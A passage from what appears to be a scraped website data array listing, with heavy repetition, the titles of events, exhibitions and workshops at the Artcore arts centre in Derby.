Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Auto Draft","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","","","","","","","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","Interplay","Interplay","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Auto Draft","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Auto Draft","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","Auto Draft","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Auto Draft","Derby City Saviours Parade","Derby City Saviours Parade","Auto Draft","Auto Draft","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Auto Draft","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","Auto Draft","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","Auto Draft","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Auto Draft","Auto Draft","Partition Parables","Partition Parables","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Auto Draft","Public Realm","Public Realm","Public Realm","Public Realm","Auto Draft","Holi Hai","Holi Hai","Public Realm","Public Realm","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Holi Hai","Holi Hai","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","Holi Hai!","Holi Hai!","Holi Hai!","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Auto Draft","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Holi Hai!","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Holi Hai!","Colour The City!","Colour The City!","Colour The City!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","Auto Draft","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Auto Draft","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Dhamaka at Artcore","Diwali Dhamaka at Artcore","Diwali Dhamaka at Artcore","Auto Draft","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Auto Draft","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Auto Draft","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Holi Hai!","Holi Hai!","Holi Hai!","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Auto Draft","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Auto Draft","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas 